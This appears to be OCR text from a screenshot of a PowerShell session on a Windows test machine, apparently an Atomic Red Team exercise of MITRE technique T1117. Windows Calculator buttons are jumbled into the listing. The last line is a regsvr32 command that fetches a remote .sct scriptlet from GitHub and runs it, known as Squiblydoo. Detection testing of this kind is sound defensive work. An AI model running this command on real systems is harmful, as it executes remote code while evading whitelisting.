 Windows PowerShell
PS C:\Users\IEUser\Documents> dir
Calculator
Standard
: C:\Users\IEUser\Documents
0
LastWriteTime Length Name
------------- ------ ----
MC MR M+ M- MS M˅
2/8/2019 1:37 PM sysmon
3/6/2019 8:18 AM T1088
2/11/2019 8:16 AM T1117
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
IEUser\Documents> cd T1117
IEUser\Documents\T1117> dir
4 5 6 −
1 2 3 +
: C:\Users\IEUser\Documents\T1117
± 0 . =
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/11/2019 8:16 AM 5632 AllTheThingsx86.dll
-a---- 2/8/2019 2:11 PM 966 RegSvr32.sct
PS C:\Users\IEUser\Documents\T1117> regsvr32.exe /s /u /i:http://raw.githubusercontent.com/redcanaryco/atomic-red
aster/atomics/T1117/RegSvr32.sct scrobj.dll
PS C:\Users\IEUser\Documents\T1117>